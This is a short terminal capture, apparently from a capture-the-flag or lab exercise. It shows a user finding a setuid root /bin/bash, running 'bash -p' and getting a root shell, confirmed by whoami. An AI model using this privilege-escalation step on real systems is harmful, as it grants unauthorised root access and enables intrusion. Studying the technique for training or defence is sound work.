 gyles@ip-10-65-139-182:/home/dale$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /bin/bash
gyles@ip-10-65-139-182:/home/dale$ /bin/bash -p
bash-5.0#
bash-5.0# whoami
root
bash-5.0#